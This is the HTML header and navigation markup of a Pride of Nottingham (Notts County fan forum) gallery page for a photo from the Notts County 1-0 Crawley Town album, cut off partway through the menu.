        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/2006508316_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/2-match-photos/" itemprop="item">
						<span itemprop="name">Match Photos </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/44-notts-county-1-0-crawley-town/" itemprop="item">
						<span itemprop="name">Notts County 1-0 Crawley Town </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">1888556 10203559783906018 1081197849403338520 N</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="0d8dd8fea2e9ac577cd46c7a17146bff">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzgxNy0xODg4NTU2LTEwMjAzNTU5NzgzOTA2MDE4LTEwODExOTc4NDk0MDMzMzg1MjAtbi8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="3"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="144" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="4" data-active data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
